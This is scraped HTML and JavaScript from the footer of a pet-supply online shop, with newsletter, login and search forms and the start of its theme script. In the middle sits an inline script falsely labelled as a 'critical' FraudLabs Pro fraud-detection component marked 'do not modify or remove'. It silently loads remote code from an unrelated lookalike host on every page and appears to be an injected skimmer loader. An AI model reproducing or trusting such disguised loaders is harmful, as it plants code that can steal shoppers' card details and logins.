<i class="fas fa-calendar-times"></i> Mon - Sat 10:00am - 08:00pm<br>
<i class="fas fa-envelope"></i> info@all4pets.in</div></div><div id="block-11" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f110-o1" lang="en-US" dir="ltr" data-wpcf7-id="110">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/buy-best-pet-accessories-online-in-indai/#wpcf7-f110-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="110" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f110-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="two_columns_form_with_space">
	<div class="column_left">
		<h4>Newsletter
		</h4>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Your Email Address" value="" type="text" name="your-email" /></span>
		</p>
	</div>
	<div class="column_right">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>									</div>
															</div>
											</div>
				</div><!-- .container -->
			</div><!-- .footer -->
		</div>
		<div class="popular-search">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="pop-search"><ul id="menu-popular-searches" class="menu"><li id="menu-item-11270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11270"><a>POPULAR SEARCHES :</a></li>
<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li id="menu-item-11258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11258"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11259"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11260"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11261"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11262"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11263"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11264"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11293"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11295"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
<li id="menu-item-11296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11296"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li id="menu-item-11298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11298"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11299"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a></li>
<li id="menu-item-11300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11300"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11301"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li id="menu-item-11302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11302"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11303"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11304"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li id="menu-item-11305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11305"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li id="menu-item-11306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11306"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li id="menu-item-11308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11308"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">FLEA &amp; TICKS SHAMPOO &amp; SOAP</a></li>
</ul></div>		</div>
	</div>
</div>

<div class="site-info">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="row align-items-center">
				<div class="col-lg-6 col-md-6 pull-left">
					© Copyright 2026 <a href="https://www.all4pets.in" target="_blank">All4pets</a> All Rights Reserved.

&nbsp;				</div>
				<div class="col-lg-6 col-md-6 pull-right">
					<div class="text-right">
						Develop and design by DGN Marcom Pvt. Ltd.					</div>
				</div>
			</div>
		</div><!-- .container -->

	</div><!-- .footer-widget -->
</div><!-- .site-info -->

			</div>
		</footer><!-- #colophon -->
		

		
				<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
		
</div><!-- #page -->


<div class="ciyashop-sidemenu-overlay"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ciyashop-child\/*","\/wp-content\/themes\/ciyashop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="ciyashop-promo-popup mfp-hide">
			<div class="ciyashop-popup-inner" style="">
				<div class="row align-items-center">
<div class="promo-image col-sm-6">
<div class="vc_column-inner ">
<figure><img class="alignnone size-medium wp-image-17578" src="https://www.all4pets.in/wp-content/uploads/2023/11/website_subscribe_banner-238x300.jpg" alt="" width="238" height="300" /></figure>
</div>
</div>
<div class="promo-content col">
<div class="promo-popup-info">
<h5>Hello User</h5>
<h4 class="heading">Join Our Newsletter</h4>
Subscribe to the all4pets mailing list to receive updates on new arrivals, special offers and other discount information.

	<div  class="pgscore_newsletter_wrapper"><!-- shortcode-base-wrapper -->
		<div class="newsletter-wrapper">
			<div class="newsletter">        
						<div class="section-field">
				<div class="field-widget clearfix">
					<form class="newsletter_form" id="pgscore_newsletter_form_6972ac146169d">
						<div class="input-area">
							<input type="text" class="placeholder newsletter-email" name="newsletter_email" placeholder="Enter your email">
						</div>
						<div class="button-area">		
							<span class="input-group-btn">
								<button class="btn btn-icon newsletter-mailchimp submit" type="submit" data-form-id="pgscore_newsletter_form_6972ac146169d">Subscribe</button>
							</span>
							<span class="newsletter-spinner spinimg-pgscore_newsletter_form_6972ac146169d"></span>        
						</div>
						<p class="newsletter-msg"></p>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	

</div>
</div>
</div>			</div>
		</div>
		<!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.all4pets.in/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.all4pets.in/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="233b155ac7" /><input type="hidden" name="_wp_http_referer" value="/tag/buy-best-pet-accessories-online-in-indai/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.all4pets.in/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
														</div>
			</div>            
		</div>
	</div>
</div>
			<div class="cs-wishlist-popup-message product-added">
				<div class="cs-wishlist-message">
					Product added!				</div>
			</div>
						<div class="cs-wishlist-popup-message already-in-wishlist">
				<div class="cs-wishlist-message">
					The product is already in the wishlist!				</div>
			</div>
						<div id="cs-comparelist" class="cs-comparelist"></div>
			
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"916283544274","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/\nI\u0027m interested in this product and I have a few questions. Can you help?","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
							<div id="search_popup-6972ac144b9ac" class="modal fade ciyashop-search-element-popup" tabindex="-1" role="dialog">
							<div class="modal-dialog" role="document">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
									</div>
									<div class="modal-content-inner">
											<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-2">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-2" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

										</div>
								</div>
							</div>
						</div>
						<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.all4pets.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/countdown.min.js?ver=2.2.0" id="jquery.countdown-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=0.8.7" id="nanoscroller-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slick.min.js?ver=1.0.10" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/shuffle.min.js?ver=3.5.2" id="shuffle-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-extra">
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","ciyashop_nonce":"a797a800a4","pgs_compare":"Compare","pgs_wishlist":"Wishlist","add_to_wishlist":"Add to Wishlist","browse_wishlist":"Browse Wishlist","product_added_text":"Product added!","already_in_wishlist_text":"The product is already in the wishlist!","main_promopopup":"1","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.all4pets.in","lang":"","load_more":"Load more...","loading":"Loading...","no_more_product_to_load":"No more product to load","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0" id="ciyashop-main_js-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-after">
/* <![CDATA[ */
//====================================================================
//CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
//====================================================================
//Component: FraudLabs Pro Fraud Detection System
//Purpose: Real-time fraud prevention for all transactions
//Status: REQUIRED for production
//====================================================================

(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/pgs-core/js/cloudimage-360-view.min.js?ver=6.8.2" id="cloudimage-360-view-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.all4pets.in/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0
body_size: 14427
content:
!function(T){"use strict";G(),jQuery(window).load(function(){jQuery("#load").fadeOut(),jQuery("#preloader").delay(200).fadeOut("slow"),r(),z(),p(),B(),setTimeout(function(){X()},200),setTimeout(function(){$()},300)}),jQuery(document).ready(function(){G(),T("body").hasClass("cs-filter-with-ajax")&&(T(document.body).on("cs_shop_ajax_filter",function(e,t,a){!function(e,t){{var a,o;-1==e.indexOf("/page")||t||(a=e.split("/page")[0],o=e.split("?")[0],e=e.replace(o,a))}window.history.pushState(null,null,e),jQuery(".products.products-loop").addClass("loading"),0<jQuery(".woocommerce-categories-slider").length&&jQuery(".woocommerce-categories-slider").addClass("loading");jQuery(document.body).trigger("cs_shop_ajax_before_content_load"),jQuery.get(e).success(function(e){jQuery(".loading").removeClass("loading"),0<jQuery(".woocommerce-categories-slider").length&&jQuery(".woocommerce-categories-slider").removeClass("loading");var t=jQuery.parseHTML(e);jQuery("#content").html(jQuery(t).find("#content").html()),jQuery(".owl-carousel.owl-carousel-options").each(function(){var e=jQuery(this),t=e.attr("data-owl_options")?e.data("owl_options"):{};t.navElement="div",t.rtl=!!jQuery("body").hasClass("rtl"),jQuery(this).owlCarousel(t)}),P(),Z(),jQuery(document.body).trigger("init_price_filter"),jQuery().selectWoo&&0<jQuery(".woocommerce-widget-layered-nav-dropdown").length&&jQuery("select.woocommerce-widget-layered-nav-dropdown").selectWoo()}),jQuery(document.body).trigger("cs_shop_ajax_after_content_load")}(t,a)}),T(document).on("submit",".woocommerce-product-search",function(e){e.preventDefault(e);var t=jQuery(this).find(".search-field").val(),a=ee(window.location.href,"s",t);T(document.body).trigger("cs_shop_ajax_filter",[a,!1])}),T(document).on("click",".woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .pgs-woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .ciyashop-clear-filters, .widget_layered_nav_filters ul li a, .widget_product_categories ul li a, .widget_rating_filter ul li a, .woocommerce-categories-slider .item a, .ciyashop-products-per-page .per-page-variation",function(e){e.preventDefault(e);var t=T(this).attr("href");T(document.body).trigger("cs_shop_ajax_filter",[t,!1])}),T(document).on("click",".woocommerce-pagination ul li a",function(e){e.preventDefault(e);var t=T(this).attr("href");T(document.body).trigger("cs_shop_ajax_filter",[t,!0])}),T(document).on("change","select.woocommerce-widget-layered-nav-dropdown",function(e){var t=jQuery(this).val();jQuery(':input[name^="filter_"]').val(t),jQuery(this).attr("multiple")||jQuery(this).closest("form").submit()}),T(document).on("submit",".woocommerce-ordering",function(e){e.preventDefault()}),T(document).on("submit",".loop-header-filters-form",function(e){e.preventDefault()}),T(document).on("change",".woocommerce-ordering .orderby",function(e){e.preventDefault();var t=jQuery(this).val(),a=ee(window.location.href,"orderby",t);T(document.body).trigger("cs_shop_ajax_filter",[a,!1])}),T(document).on("change",".dropdown_layered_nav_taxonomy_filter, .shop-filter #shop-filter-search, .shop-filter .dropdown_product_cat, .shop-filter .dropdown_layered_nav_rating",function(e){e.preventDefault();var t=(t=jQuery(this).attr("data-filter-name"))||jQuery(this).attr("name"),a=jQuery(this).val(),o=ee(window.location.href,t,a);T(document.body).trigger("cs_shop_ajax_filter",[o,!1])}),T(document).on("click",".price_slider_wrapper .button",function(e){e.preventDefault();var t=jQuery("#min_price").val(),a=jQuery("#max_price").val(),o=ee(window.location.href,"min_price",t),o=ee(o,"max_price",a);T(document.body).trigger("cs_shop_ajax_filter",[o,!1])})),jQuery(document).on("click",".cs-wcwl-add-button .add_to_wishlist",function(e){e.preventDefault();var t=jQuery(this),a=t.data("product-id");if(jQuery(this).hasClass("added-wishlist")){var o=jQuery(this).attr("href");return window.location.replace(o),!1}jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"add_ciyashop_wishlist",product_id:a,ajax_nonce:ciyashop_l10n.ciyashop_nonce},beforeSend:function(){t.addClass("cs-loading")},success:function(e){t.removeClass("cs-loading"),t.addClass("added-wishlist"),jQuery(".post-"+a).find(".cs-wcwl-add-button .add_to_wishlist").each(function(){jQuery(this).hasClass("added-wishlist")||jQuery(this).addClass("added-wishlist")}),e.added?(0<jQuery(t).parents(".product-quick-view").length&&jQuery(t).parents(".cs-wcwl-add-button").append('<span class="feedback">'+ciyashop_l10n.product_added_text+"</span>"),jQuery(".ciyashop-wishlist-count").html(e.count),jQuery(".product-added").show(),jQuery(".product-added").fadeTo(200,1),setTimeout(function(){jQuery(".product-added").fadeTo(200,0)},1700)):(0<jQuery(t).parents(".product-quick-view").length&&jQuery(t).parents(".cs-wcwl-add-button").append('<span class="feedback">'+ciyashop_l10n.already_in_wishlist_text+"</span>"),jQuery(".already-in-wishlist").show(),jQuery(".already-in-wishlist").fadeTo(200,1),setTimeout(function(){jQuery(".already-in-wishlist").fadeTo(200,0)},1700)),t.closest(".product-action-wishlist").attr("data-original-title",ciyashop_l10n.browse_wishlist),t.find("span").html(ciyashop_l10n.browse_wishlist)}})}),jQuery(document).on("click",".cs-remove-wishlist",function(e){e.preventDefault();var t=jQuery(this),a=t.data("product-id");jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"remove_ciyashop_wishlist",product_id:a,ajax_nonce:ciyashop_l10n.ciyashop_nonce},beforeSend:function(){jQuery(".wishlist_table").addClass("cs-loading")},success:function(e){jQuery(".ciyashop-wishlist-count").html(e),t.closest(".cs-wcwl-row").addClass("remove-wishlist"),t.closest(".cs-wcwl-row").fadeOut(),e<=0&&jQuery(".wishlist-empty").removeClass("d-none")}}).done(function(){jQuery(".wishlist_table").removeClass("cs-loading"),jQuery(".remove-wishlist").remove()})}),jQuery(document).on("click",".ciyashop-compare",function(e){e.preventDefault();var t=jQuery(this),a=t.data("product-id"),o=t.data("product-action"),s={action:"ciyashop_get_compare",product_id:a,ajax_nonce:ciyashop_l10n.ciyashop_nonce};o&&(s.product_action=o),jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",data:s,beforeSend:function(){t.addClass("cs-loading")},success:function(e){t.removeClass("cs-loading"),jQuery("#cs-comparelist").html(e),jQuery("#cs-comparelist").show(),jQuery("#cs-comparelist").hasClass("popup-open")||jQuery("#cs-comparelist").addClass("popup-open"),0<jQuery(".cs-compare-list-content .cs-product-list-column").length&&(jQuery(".cs-compare-list-wrapper").removeClass("d-none"),jQuery(".cs-woocompare-popup-content .compare-empty-text").addClass("d-none"),Y(),576<=T(window).width()&&jQuery(".cs-compare-list-content").sortable({cursor:"move"}))}})}),jQuery(document).on("click","#cs-compare-popup-close",function(e){e.preventDefault(),jQuery("#cs-comparelist").removeClass("popup-open"),jQuery("#cs-comparelist").hide()}),jQuery(document).on("click",".cs-product-compare-remove",function(e){e.preventDefault();var t=jQuery(this),a={action:"ciyashop_remove_compare_product",product_id:jQuery(this).attr("data-product_id"),ajax_nonce:ciyashop_l10n.ciyashop_nonce};jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:a,beforeSend:function(){t.parents(".cs-product-list-column").addClass("cs-loading")},success:function(e){t.parents(".cs-product-list-column").fadeOut("slow",function(){T(this).remove(),jQuery(".cs-compare-list-content .cs-product-list-column").length?Y():(jQuery(".cs-compare-list-wrapper").addClass("d-none"),jQuery(".cs-woocompare-popup-content .compare-empty-text").removeClass("d-none"))})}})}),jQuery(document).on("click",".quantity .quantity-up",function(e){var t=T(this).parents(".quantity").find("input.qty"),a="",o=(o=t.attr("max"))||999999,s=parseFloat(t.val());isNaN(s)&&(s=0),a=o<=s?s:s+1,t.val(a),t.trigger("change")}),jQuery(document).on("click",".quantity .quantity-down",function(e){var t=T(this).parents(".quantity").find('input[type="number"]'),a=t.attr("min"),o="",s=parseFloat(t.val());isNaN(s)&&(s=0),o=s<=a?s:s-1,t.val(o),t.trigger("change")}),jQuery("body").hasClass("device-type-mobile")&&T(".products .product").on("click",function(e){var a=T(this).find(".add_to_cart_button").data("product_id");T(".products .product").each(function(e){var t=T(this).find(".add_to_cart_button").data("product_id");a===t&&void 0!==this.touched||(this.touched=!1)}),jQuery("body").hasClass("hover-effect-mobile-disabled")||(!1===this.touched&&(e.stopPropagation(),e.preventDefault()),!0===this.touched?(this.touched=!1,e.returnValue=!0,T(this).click()):this.touched=!0)}),T(document).on("click","ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click > 